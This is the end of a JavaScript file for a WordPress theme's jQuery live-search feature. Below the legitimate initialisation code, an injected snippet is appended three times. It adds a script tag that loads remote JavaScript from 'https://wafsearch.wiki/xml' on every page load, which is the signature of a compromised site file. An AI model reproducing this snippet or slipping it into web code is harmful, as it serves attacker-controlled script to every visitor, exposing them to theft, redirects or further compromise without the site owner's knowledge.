			var indicatorY = (searchBoxPosition.top + ((searchBox.outerHeight() - searchBox.innerHeight()) / 2) + 12 - getAdminBar + 'px');

			jQuery(".search_results_activity_indicator").css('top', indicatorY);

			var indicatorX = (searchBoxPosition.left + searchBox.outerWidth() - (jQuery(".search_results_activity_indicator").width())) - 20 + 'px';

			jQuery(".search_results_activity_indicator").css('left', indicatorX);
		}

	}

};

/**
 * Hide the "spinning wheel" AJAX activity indicator
 */
LiveSearch.removeIndicator = function() {
	jQuery('.uncode-live-search i').css('opacity',1);
	jQuery(".search_results_activity_indicator").remove();
};

///////////////////
// Initialization
///////////////////

jQuery(function() {
	LiveSearch.init();
});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);